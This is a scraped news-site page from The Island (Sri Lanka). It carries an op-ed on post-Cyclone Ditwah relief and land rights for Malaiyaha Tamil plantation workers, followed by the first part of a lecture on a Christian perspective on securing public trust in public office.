																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="http://island.lk/wp-content/uploads/2024/05/island-logo-lg-new.jpg"/>
																	<meta itemprop="url" content="http://island.lk/wp-content/uploads/2024/05/island-logo-lg-new.jpg">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="The Island">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue Reading</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																			<ul class="mvp-related-posts-list left related">
            								<a href="http://island.lk/french-mps-take-first-step-to-ban-social-media-for-under-15s/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/Children-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" srcset="http://island.lk/wp-content/uploads/2026/01/Children-400x240.png 400w, http://island.lk/wp-content/uploads/2026/01/Children-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/Children-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Children-80x80.png 80w, http://island.lk/wp-content/uploads/2026/01/Children-150x150.png 150w" sizes="(max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>French MPs take first step to ban social media for under-15s</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="http://island.lk/trump-raises-us-tariffs-on-south-korea-imports-to-25/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/US-SK-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/US-SK-400x240.png 400w, http://island.lk/wp-content/uploads/2026/01/US-SK-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/US-SK-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/US-SK-80x80.png 80w, http://island.lk/wp-content/uploads/2026/01/US-SK-150x150.png 150w" sizes="(max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Trump raises US tariffs on South Korea imports to 25%</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="http://island.lk/sciver-brunts-maiden-wpl-ton-lifts-munbai-indians-to-second-despite-ghosh-heroics/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/Nat-Sciver-Brunt-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Nat-Sciver-Brunt-400x240.png 400w, http://island.lk/wp-content/uploads/2026/01/Nat-Sciver-Brunt-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/Nat-Sciver-Brunt-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Nat-Sciver-Brunt-80x80.png 80w, http://island.lk/wp-content/uploads/2026/01/Nat-Sciver-Brunt-150x150.png 150w" sizes="(max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Sciver-Brunt&#8217;s maiden WPL ton lifts Mumbai Indians to second despite Ghosh heroics</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="http://island.lk/showers-may-occur-in-the-north-central-sabaragamuwa-and-eastern-provinces-and-galle-and-matara-districts/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="http://island.lk/wp-content/uploads/2025/04/Weather-4-1-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2025/04/Weather-4-1-400x240.jpg 400w, http://island.lk/wp-content/uploads/2025/04/Weather-4-1-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="http://island.lk/wp-content/uploads/2025/04/Weather-4-1-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2025/04/Weather-4-1-80x80.jpg 80w, http://island.lk/wp-content/uploads/2025/04/Weather-4-1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Showers may occur in the North-central. Sabaragamuwa and Eastern provinces and Galle and Matara districts</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="http://island.lk/u19-world-cup-adnit-ton-powers-usa-to-seven-wicket-win/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/Adnit-Jhamb-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Adnit-Jhamb-400x240.png 400w, http://island.lk/wp-content/uploads/2026/01/Adnit-Jhamb-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/Adnit-Jhamb-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Adnit-Jhamb-80x80.png 80w, http://island.lk/wp-content/uploads/2026/01/Adnit-Jhamb-150x150.png 150w" sizes="(max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>U19 World Cup: Adnit ton powers USA to seven wicket win</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="http://island.lk/u19-world-cup-sri-lanka-keep-semifinal-aspirations-alive-with-four-wicket-win/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/Dimantha-Mahavithana-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Dimantha-Mahavithana-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/Dimantha-Mahavithana-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/Dimantha-Mahavithana-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Dimantha-Mahavithana-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/Dimantha-Mahavithana-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>U19 World Cup: Sri Lanka keep semifinal aspirations alive with four wicket win</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            		</ul>														</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-30438 mvp-com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/twenty-five-years-of-private-sector-led-renewable-energy-development/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://island.lk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='30438' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="http://island.lk/category/features/"><span class="mvp-post-cat left">Features</span></a></h3>
												<h1 class="mvp-post-title left">From disaster relief to system change</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='http://0.gravatar.com/avatar/938ee243006d2a6ead63a032490cf45f?s=46&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/938ee243006d2a6ead63a032490cf45f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">7 hours ago</span> <p>on</p> <span class="mvp-post-date">2026/01/27</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="http://island.lk/author/sahanl/" title="Posts by Sahan Weerasooriya" rel="author">Sahan Weerasooriya</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="800" height="599" src="http://island.lk/wp-content/uploads/2026/01/housing.webp" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/housing.webp 800w, http://island.lk/wp-content/uploads/2026/01/housing-300x225.webp 300w, http://island.lk/wp-content/uploads/2026/01/housing-768x575.webp 768w" sizes="(max-width: 800px) 100vw, 800px" />														</div><!--mvp-post-feat-img-->
																													<span class="mvp-feat-caption">Estate workers’ houses. (Image courtesy SLP FB page)</span>
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<p align="LEFT">The impact of Cyclone Ditwah was asymmetric. The rains and floods affected the central hills more severely than other parts of the country. The rebuilding process is now proceeding likewise in an asymmetric manner in which the Malaiyaha Tamil community is being disadvantaged. Disasters may be triggered by nature, but their effects are shaped by politics, history and long-standing exclusions. The Malaiyaha Tamils who live and work on plantations entered this crisis already disadvantaged. Cyclone Ditwah has exposed the central problem that has been with this community for generations.</p>
<p align="LEFT">A fundamental principle of justice and fair play is to recognise that those who are situated differently need to be treated differently. Equal treatment may yield inequitable outcomes to those who are unequal. This is not a radical idea. It is a core principle of good governance, reflected in constitutional guarantees of equality and in international standards on non-discrimination and social justice. The government itself made this point very powerfully when it provided a subsidy of Rs 200 a day to plantation workers out of the government budget to do justice to workers who had been unable to get the increase they demanded from plantation companies for nearly ten years. The same logic applies with even greater force in the aftermath of Cyclone Ditwah.</p>
<p align="LEFT">A discussion last week hosted by the Centre for Policy Alternatives on relief and rebuilding after Cyclone Ditwah brought into sharp focus the major deprivation continually suffered by the Malaiyaha Tamils who are plantation workers. As descendants of indentured labourers brought from India by British colonial rulers over two centuries ago, plantation workers have been tied to plantations under dreadful conditions. Independence changed flags and constitutions, but it did not fundamentally change this relationship. The housing of plantation workers has not been significantly upgraded by either the government or plantation companies. Many families live in line rooms that were not designed for permanent habitation, let alone to withstand extreme weather events.</p>
<p align="LEFT">
<p align="LEFT"><strong>Unimplementable Promise</strong></p>
<p align="LEFT">In the aftermath of the cyclone disaster, the government pledged to provide every family with relief measures, starting with Rs 25,000 to clean their houses and going up to Rs 5 million to rebuild them. Unfortunately, a large number of the affected Malaiyaha Tamil people have not received even the initial Rs 25,000. Malaiyaha Tamil plantation workers do not own the land on which they live or the houses they occupy. As a result, they are not eligible to receive the relief offered by the government to which other victims of the cyclone disaster are entitled. This is where a historical injustice turns into a present-day policy failure. What is presented as non-partisan governance can end up reproducing discrimination.</p>
<p align="LEFT">The problem extends beyond housing. Equal rules applied to unequal conditions yield unequal outcomes. Plantation workers cannot register their small businesses because the land on which they conduct their businesses is owned by plantation companies. As their businesses are not registered, they are not eligible for government compensation for loss of business. In addition, government communication largely takes place in the Sinhala language. Many families have no clear idea of the processes to be followed, the documents required or the timelines involved. Information asymmetry deepens powerlessness. It is in this context that Malaiyaha Tamil politicians express their feeling that what is happening is racism. The fact is that a community that contributes enormously to the national economy remains excluded from the benefits of citizenship.</p>
<p align="LEFT">What makes this exclusion particularly unjust is that it is entirely unnecessary. There is anything between 200,000-240,000 hectares available to plantation companies. If each Malaiyaha Tamil family is given ten perches, this would amount to approximately one and a half million perches for an estimated one hundred and fifty thousand families. This works out to about four thousand hectares only, or roughly two percent of available plantation land. By way of contrast, Sinhala villages that need to be relocated are promised twenty perches per family. So far, the Malaiyaha Tamils have been promised nothing.</p>
<p align="LEFT">
<p align="LEFT"><strong>Adequate Land</strong></p>
<p align="LEFT">At the CPA discussion, it was pointed out that there is adequate land on plantations that can be allocated to the Malaiyaha Tamil community. In the recent past, plantation land has been allocated for different economic purposes, including tourism, renewable energy and other commercial ventures. Official assessments presented to Parliament have acknowledged that substantial areas of plantation land remain underutilised or unproductive, particularly in the tea sector where ageing bushes, labour shortages and declining profitability have constrained effective land use. The argument that there is no land is therefore unconvincing. The real issue is not availability but political will and policy clarity.</p>
<p align="LEFT">Granting land rights to plantation communities needs also to be done in a systematic manner, with proper planning and consultation, and with care taken to ensure that the economic viability of the plantation economy is not undermined. There is also a need to explain to the larger Sri Lankan community the special circumstances under which the Malaiyaha Tamils became one of the country’s poorest communities. But these are matters of design, not excuses for inaction. The plantation sector has already adapted to major changes in ownership, labour patterns and land use. A carefully structured programme of land allocation for housing would strengthen rather than weaken long term stability.</p>
<p align="LEFT">Out of one million Malaiyaha Tamils, it is estimated that only 100,000 to 150,000 of them currently work on plantations. This alone should challenge outdated assumptions that land rights for plantation communities would undermine the plantation economy. What has not changed is the legal and social framework that keeps workers landless and dependent. The destruction of housing is now so great that plantation companies are unlikely to rebuild. They claim to be losing money. In the past, they have largely sought to extract value from estates rather than invest in long term community development. This leaves the government with a clear responsibility. Disaster recovery cannot be outsourced to entities that disclaim responsibility when it becomes inconvenient in dealing with citizens of the country with the vote.</p>
<p>The NPP government was elected on a promise of system change. The principle of equal treatment demands that Malaiyaha Tamil plantation workers be vested with ownership of land for housing. Justice demands that this be done soon. In a context where many government programmes provide land to landless citizens across the country, providing land ownership to Malaiyaha Tamil families is good governance. Land ownership would allow plantation workers to register homes, businesses and cooperatives and would enable them to access credit, insurance and compensation which are rights of citizens guaranteed by the constitution. Most importantly, it would give them a stake that is not dependent on the goodwill of companies or the discretion of officials. The question now is whether the government will use this moment to rebuild houses and also a common citizenship that does not rupture again.</p>
<p>&nbsp;</p>
<p><span style="color: #800000;">by Jehan Perera</span></p>
													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="http://island.lk/from-disaster-relief-to-system-change/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="http://island.lk/category/features/"><span class="mvp-post-cat left">Features</span></a></h3>
												<h1 class="mvp-post-title left">Securing public trust in public office: A Christian perspective</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='http://0.gravatar.com/avatar/938ee243006d2a6ead63a032490cf45f?s=46&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/938ee243006d2a6ead63a032490cf45f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">7 hours ago</span> <p>on</p> <span class="mvp-post-date">2026/01/27</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="http://island.lk/author/sahanl/" title="Posts by Sahan Weerasooriya" rel="author">Sahan Weerasooriya</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="600" height="470" src="http://island.lk/wp-content/uploads/2026/01/Lalith-Arambawela.webp" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Lalith-Arambawela.webp 600w, http://island.lk/wp-content/uploads/2026/01/Lalith-Arambawela-300x235.webp 300w" sizes="(max-width: 600px) 100vw, 600px" />														</div><!--mvp-post-feat-img-->
																													<span class="mvp-feat-caption">Lalith Ambanwela: “In 2002, in Kandy, a group of persons threw acid at Audit Superintendent Lalith Ambanwela. The reason for this attack was Ambanwela’s disclosure of a fraud of Rs 17.5 Million in purchasing computers for the Central Province Dept. of Education in 2002.”</span>
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<p align="LEFT"><strong>(This is an adapted version of the Bishop Cyril Abeynaike Memorial Lecture delivered on 14 June 2025 at the invitation of the Cathedral Institute for Education and Formation, Colombo, Sri Lanka.)</strong></p>
<p align="LEFT">
<p align="LEFT"><strong>In 1977, addressing the Colombo Diocesan Council, Bishop Abeynaike made the following observation:</strong></p>
<p align="LEFT">
<p align="LEFT"><em>‘The World in which we live today is a sick and hungry world. Torture, terrorism, persecution seem to be accepted as part of our situation…We do not have to be very perceptive in Sri Lanka to see that the foundations of our national life are showing signs of disintegration…While some are concerned about these things, many more are mere observers&#8230;A kind of despair seeps into us like a dark mist. Who am I to carry any influence, anyway? (The Colombo Diocesan Council Address by the Rt Revd C L Abeynaike at the Diocesan Council 1977, ‘What the World Expects’ Ceylon Churchman (January/February 1978) 11.)</em></p>
<p align="LEFT"><em>Nearly five decades later, it feels like not much has changed, in the world or in how we perceive our helplessness in relation to our public life. Many of us saw the crisis of 2022 in Sri Lanka as a crisis of political representation. We felt that our elected representatives were not only failing to act in our interests but were, quite boldly, abusing their office to serve their own interests. While that was certainly one reason for that crisis, it was not the only one. Along with each elected representative who may have abused their power, there were also a number of other public officials who either enabled it or failed to prevent that abuse of power. For whatever reasons, such public officials – whether in public administration, procurement or law and order &#8211; acted in ways which led to our loss of trust in public office. When we look further, we can also see that systems of education, religious institutions and cultural practices nurtured and enabled public officials to act in ways that caused this loss of public trust. We often doubt whether this system can be salvaged. However, speaking in 1977, Bishop Abeynaike reminds us that these are challenges that we ought to face collectively, and I quote again:</em></p>
<p align="LEFT"><em>‘But the longest journey begins with the first step. In politics, as in religion, faith without works is dead. We are caught up with unifying faces that create proximity and with divisive faces that disrupt community. We have to discover how to build community in proximity.’ (The Colombo Diocesan Council Address by the Rt Revd C L Abeynaike at the Diocesan Council 1977, ‘What the World Expects’ Ceylon Churchman (January/February 1978) 11-12)</em></p>
<p align="LEFT">In my view, that task of building ‘community in proximity’ includes reviving and strengthening our public discourse about public office that focuses on securing public trust. This is why I proposed to provide a Christian perspective on Securing Public Trust in Public Office for this year’s Abeynaike memorial lecture. In the next 50 minutes, I will suggest to you that public officials ought to nurture and cultivate five attributes: truthfulness, rationality, conviction, critical introspection and compassion. To illustrate the scope of these five attributes, I have chosen four examples. Let me present them to you now and as I present the five attributes, I will selectively refer back to these examples.</p>
<p align="LEFT">
<p align="LEFT"><strong>Example 01</strong> <span style="font-family: Verdana;"><span lang="EN">: </span></span><span lang="EN">In 2002, in Kandy, a group of persons threw acid at Audit Superintendent Lalith Ambanwela. The reason for this attack was Ambanwela’s disclosure of a fraud of Rs 17.5 million in purchasing computers for the Central Province Dept. of Education in 2002 (</span><span lang="EN">Daily Mirror 25 May 2021). This acid attack caused Ambanwela grave and life-threatening harm. Unusual for cases of this nature, the accused were tried and convicted by the Kandy High Court. Referring to this judgement, Ambanwela said, and I quote, ‘This is a good judgment given on behalf of the future of the country. This is not my personal victory. It is a victory gained by government servants on behalf of good governance’(Judgement promoting good governance, TISL, 25 October, 2012). In 2004, the Sri Lanka chapter of Transparency International awarded Mr Ambanwela the National Integrity Award.</span></p>
<p align="LEFT">
<p align="LEFT"><strong>Example 02 </strong><span lang="EN">: In 2014, South Africa’s Public Protector, Thuli Madonsela, published a report titled ‘Secure in Comfort’ (Report No 25 of 23/24, March 19, 2014). This was a report that concluded that the then President of South Africa had, among other things, enriched himself and his family by excessive spending to improve his private family home – purportedly to improve security. The President rejected the report and refused to comply with the decision that the misused public funds should be paid back. Over the next two years this battle for accountability continued. As Thuli Madonsela ended her term in October 2016, she finalised and fought to release another report, titled ‘State of Capture’ (Report No: 6 of 206/17). This report documented entrenched corruption involving a leading business family and President Zuma in which the public protector recommended a judicial inquiry commission. By early 2018, President Zuma resigned under threat of facing a no-confidence motion in Parliament, primarily over these two matters.</span></p>
<p align="LEFT">
<p align="LEFT"><strong>Example 03 </strong><span lang="EN">: William Wilberforce was a British politician who lived in 18</span><span lang="EN">th century England. He was a member of the British Parliament, a leading figure in the Anit-Slavery movement of that time and, relevant for this lecture, a Christian. His first unsuccessful attempt at proposing the adoption of a law to prohibit the slave trade was in 1789. Since then, he failed 11 times in trying to bring about this law and eventually, 15 years later, he succeeded on the 12th occasion, in 1807. He then went on to push for the abolition of slavery itself but retired from politics in 1825. In 1833, 44 years since he began his anti-slavery work in Parliament and three days before his death, slavery was abolished in the United Kingdom (Slavery Abolition Act 1833).</span></p>
<p align="LEFT">
<p align="LEFT"><strong>Example 04 </strong><span lang="EN">: In April 2022, Sri Lanka declared its first ever default from sovereign debt repayment. This default was a result of a worsening balance of trade over decades and due to a series of political and expert decisions that led Sri Lanka into a debt. As we all know, this was a time when the people mobilised peacefully, reacting to the systematic institutional failures and demanding a ‘system change’, particularly, but not limited to, a change in a system of governance headed by an Executive President. Much has been said about the events of 2022, but for the purposes of today’s talk, I would like to recall the several failures on the part of public officials, including of our elected representatives, that led us to this crisis point. People died, while waiting in queue, to pay and obtain fuel or gas. Such was the extent of that tragedy. Today, much of the cost of the mismanagement, negligence, abuse of power and recovery are borne by you and me, including for example the losses incurred by SriLankan Airlines.</span></p>
<p align="LEFT">Before I use these examples to present the five attributes of public office, permit me to explain what I mean by public office, the idea of securing public trust and describe what I understand to be a Christian perspective on both.</p>
<p align="LEFT">
<p align="LEFT"><strong>Public Office</strong></p>
<p align="LEFT">We often associate elected representatives, or public servants, with the term public office. But I will use this term in a broader sense today. For the purposes of today’s talk, I include within the idea any office that requires the person holding that office to exercise power or authority under public law. This description would cover members of Parliament, the President, members of the Judiciary, the police and public servants. In the Sri Lankan context, it would also include university academics and members of what we commonly describe as independent commissions such as the Human Rights Commission and the Election Commission.</p>
<p align="LEFT">When we consider all these personnel at this general level, we must bear in mind that different limitations and protections apply to different types of public officials. For instance, the role of judges is unique and comes with extensive limitations and protections in contrast with the role of an elected representative. Members of the judiciary are diligently required to avoid not only actual conflicts of interests but also perceived conflicts of interest and, therefore, are often very selective in their public engagements unlike legislators. University academics enjoy academic freedom, a freedom not available to public servants. Doctors in the public health system enjoy professional discretion while members of the police are subject to a unique form of order and discipline. Broadly speaking, different types of public officials play a unique and essential role in sustaining our collective life which is why public trust on public officials assumes great significance.</p>
<p align="LEFT"><strong>Public Trust</strong></p>
<p align="LEFT">Public trust is a concept that I have worked with for about 15 years in relation to public law in Sri Lanka. (The basic idea here is that anyone who exercises public power ought to exercise that power only for the benefit of the People. The ‘Public Trust Doctrine’ is a public law concept that seeks to enforce this idea in the law. In several jurisdictions in the world, the Public Trust Doctrine has been invoked by judges to recognise rights of the natural environment or rights to the natural environment and a corresponding duty on the state to respect such rights. In Sri Lanka, however, the public trust doctrine has been developed much more broadly by judges to review the exercise of executive discretion and to decide whether such discretion has been exercised for the benefit of the people or not. Examples of executive discretion would include the discretion that lies with the Executive President to grant a pardon to a convict, the discretion that lies with the Governor and Monetary Board of Sri Lanka to determine Sri Lanka’s monetary policy and the discretion that lies with the Cabinet of Ministers to manage state assets. Over the last three decades, Sri Lanka’s Supreme Court has developed the public trust doctrine to recognise that the exercise of public power must be reasonable, that it cannot be arbitrary and that it must only be for the benefit of the people. I draw from this idea of the public trust doctrine to ask a more ethical question as to what can be done to secure public trust, by public officials.</p>
<p align="LEFT">
<p align="LEFT"><strong>A Christian Perspective</strong></p>
<p align="LEFT">How do we identify a Christian perspective on securing public trust? There are at least two approaches: one is the evangelical approach where we draw from the life of Jesus, and the second is the broader Anglican approach which combines the first, with the teachings of the Church as well. Of course, Christ did not exercise public power nor did he hold public office. But through his ministry and the Bible more generally, we learn about the Kingdom of God – its purpose and its value commitments. The calling for Christians is to internalise and practice the values of the Kingdom of God in all we do, including in our public lives and to offer that perspective to the rest of the world. For this talk, therefore, I derive my Christian perspective from the Bible, the teachings of the Church and through that from our collective understanding of the Kingdom of God. It is important to bear in mind that much of what we draw from our faith may resonate with the other faiths that are practiced in Sri Lankan society or may be explained in secular terms too.</p>
<p align="LEFT">I now turn to the main task I have set up for myself today &#8211; which is to try to interpret what a Christian perspective may have to offer in securing public trust in public office. I present my ideas through five attributes: 1) truthfulness, 2) rationality, 3) conviction 4) critical introspection and 5) compassion. I chose these attributes drawing on my study of the deficit of public trust in our public officials here in Sri Lanka but also from my own experiences.</p>
<p align="LEFT">
<p align="LEFT">· <b>Truthfulness</b></p>
<p align="LEFT">Of the five attributes that I present to you today, truthfulness might be the one that is most familiar to us. Truthfulness is a common demand placed on us by most religions and can have an internal and an external dimension.</p>
<p align="LEFT">What do the scriptures have to offer us in this regard? Consider the example of Jesus in relation to the adulterous woman in the Gospel of John 8: 1-9. In that account, Jesus had significant power to influence how the religious establishment and the broader public would react to her and indeed, determine how she should be punished for being adulterous. In that moment, rather than exercise a harsh power of judgement, Jesus intentionally chose to take the path of truthfulness. The truthfulness that he exercised there had an internal or personal dimension as well as an external and structural dimension to it. At the internal or personal level, through his act, he demanded that those who sought to punish this woman, be truthful about their own conduct. But in doing so, he truthfully drew attention to the religious and cultural structures of that society which sought to selectively penalise and condemn women. The woman did not get a free pass either. Jesus asked her too, to be truthful and leave her life of sin.</p>
<p align="LEFT">A helpful contemporary challenge that we can apply these principles to would be the responsibilities of public officials to be truthful about practices such as corruption, ragging or sexual harassment internal to our public institutions. What does it mean, for a public official, to be truthful in the face of these deeply problematic and entrenched injustices within our public institutions and in the way in which these public institutions offer their services to society? In the context of holding public office, being truthful about these issues is often inconvenient, uncomfortable and has too many implications for the status quo. Being truthful often requires too much work. It causes persons who hold public office to become unpopular, disliked, be made of targets for retaliation and in some instances to even have to risk losing their jobs. It is useful to recall here that speaking the truth about himself, that is his claim to be the Messiah, led Jesus ultimately to his crucifixion.</p>
<p align="LEFT">Speaking truth to power is equally difficult and often can attract serious risks. In his brief public life of three years, Jesus did not hold back from speaking truth to power. One of my personal favourites is his description of the Pharisees as graves painted in white (Matthew 23:27). For public officers, speaking truth to power may entail calling out the abuse of power, refusing to engage in or endorse illegal actions and being willing to take action against wrongdoing.</p>
<p align="LEFT">Recall here my first example of the acid attack against Lalith Ambanwela. He nearly paid for his truthfulness with his life, is reported to have lost sight in one eye and his face was permanently disfigured. Why then, should public officials be truthful and in what ways would it help to secure public trust? From a Christian perspective, there are two ways to justify the attribute of truthfulness. First, it is an attribute that we practice for its intrinsic value. As Christians, we believe that the God of the Bible is true and practices truthfulness and requires the same of those who follow him. Followers of Christ are required to be lovers and seekers of the truth. The second reason is consequentialist. The Christian perspective requires that we are truthful because the absence of truth is a lie, an injustice and God abhors the lie as well as injustice. <b>(To be continued)</b></p>
<p align="LEFT">
